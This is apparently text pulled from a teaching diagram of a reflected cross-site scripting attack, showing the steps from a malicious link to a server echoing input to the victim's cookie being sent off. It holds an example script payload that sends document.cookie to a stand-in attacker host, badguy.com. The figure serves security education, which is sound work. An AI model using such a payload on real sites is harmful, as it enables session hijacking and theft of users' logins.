 Send victim’s cookie
for victim.com
4
Attack Server
1
Send malicious link
http://victim.com/search.php?term =
<script> window.open(
“http://badguy.com?cookie = ” +
document.cookie ) </script>
Victim Client
2
Click on link
3
Echo user input
Victim Server
<html>
Results for
<script>
window.open(http://badguy.com?
... document.cookie ...)
</script>
</html>
AlphaServer ES40